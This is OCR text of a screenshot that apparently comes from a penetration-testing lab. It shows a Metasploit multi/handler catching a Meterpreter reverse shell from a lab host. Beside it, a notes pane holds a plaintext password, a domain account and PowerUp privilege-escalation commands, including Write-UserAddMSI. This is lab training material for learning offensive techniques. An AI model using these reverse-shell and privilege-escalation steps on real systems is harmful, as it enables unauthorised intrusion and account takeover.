 Recycle Bin
Firefox
Microsoft
Edge
UserAdd
es
Type here to search
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali: ~
:KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
.KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:.. ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd. .oNMMMMMMMMMMk
oMMMMMMMMMMx. dMMMMMMMMMMx
.WMMMMMMMMM: :MMMMMMMMMM,
xMMMMMMMMMo lMMMMMMMMMO
NMMMMMMMMW ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW. ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd ,0MMMMMMMMMMK;
.WMMMMMMMMMc 'OMMMMMM0,
lMMMMMMMMMMk. .kMMO'
dMMMMMMMMMMWd' ..
cWMMMMMMMMMMMNxc'. ##########
.0MMMMMMMMMMMMMMMMWc #+# #+#
;0MMMMMMMMMMMMMMMo. +:+
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lhost 10.10.14.246
lhost => 10.10.14.246
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.246:4444
[*] Sending stage (203846 bytes) to 10.129.43.33
[*] Meterpreter session 1 opened (10.10.14.246:4444 -> 10.129.43.33:49685) at 2025-08-24 03:44:03 -0400
meterpreter >
File Edit Search View Document
Warning: you are using th
1 Inl@n3fr3ight_sup3rAdm1n!
2 INLANEFREIGHT\iamtheadministra
3 cd \\tsclient\kali-drive\Tools
4 import-module .\PowerUp.ps1
5 Invoke-AllChecks
6 Write-UserAddMSI
12:45 AM
8/24/2025